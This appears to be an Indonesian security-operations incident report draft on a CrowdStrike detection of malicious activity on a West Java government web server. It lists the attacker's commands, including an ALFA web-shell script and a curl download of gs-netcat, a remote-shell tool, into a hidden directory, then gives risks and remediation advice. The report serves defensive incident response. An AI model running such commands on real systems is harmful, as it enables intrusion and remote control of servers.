 SOC Elitery Report - Diskominfo Jabar
CrowdStrike finding on host kmob.jabarprov.go.id - Malicious Activity Detected
Draft:
Dear Tim Diskominfo Jabar,
Tim IT Security ingin menginformasikan terkait temuan pada CrowdStrike Endpoint Detection dengan severity High pada host kmob.jabarprov.go.id yaitu terdapat temuan Execution via Exploitation for Client Execution. Temuan ini ingin
menginformasikan bahwa terdapat command berbahaya yang dieksekusi pada host yang dilakukan oleh Threat Actor dimana command ini bertujuan untuk mencoba untuk melakukan koneksi remote dengan web server dan melakukan
eksploitasi pada host tersebut.
Berikut beberapa command yang terdeteksi dilakukan oleh Threat Actor:
-sh -c which bzialfa2
-sh -c cd '/tmp/alfacgiapi';sh getheader.alfa
-curl -fsSL --connect-timeout 7 -m30 --retry 3 https://gsocket[.]io/bin/gs-netcat_x86_64-alpine[.]tar[.]gz --output /dev/shm/.defaults/gs-netcat_x86_64-alpine.tar.gz
-[php-fpm]
-/database/1975/197501192008011002/memek/inc/defaults -g
Sebagai informasi tambahan, adapun action dari temuan ini telah dilakukan Process killed dan Quarantined oleh CrowdStrike Endpoint Detection.
Server Terdampak:
kmob.jabarprov.go.id
Timestamp:
23 May 2024 22:05:34 PM
Resiko:
-Unauthorized Access
-Remote Command Execution
-Malware Infection
-Command and Control
Rekomendasi:
-Melakukan pencarian dan penghapusan malicious file yang terdeteksi pada Crowdstrike.
-Melakukan vulnerability scanning pada server secara berkala.
-Menerapkan prinsip hak istimewa yang paling sedikit dengan membatasi hak istimewa akun pengguna sehingga hanya akun yang diotorisasi yang dapat memodifikasi direktori web atau melakukan eksekusi command pada web server.
Referensi:
- https://attack.mitre.org/techniques/T1505/003/
- https://attack.mitre.org/techniques/T1059/
Terima kasih.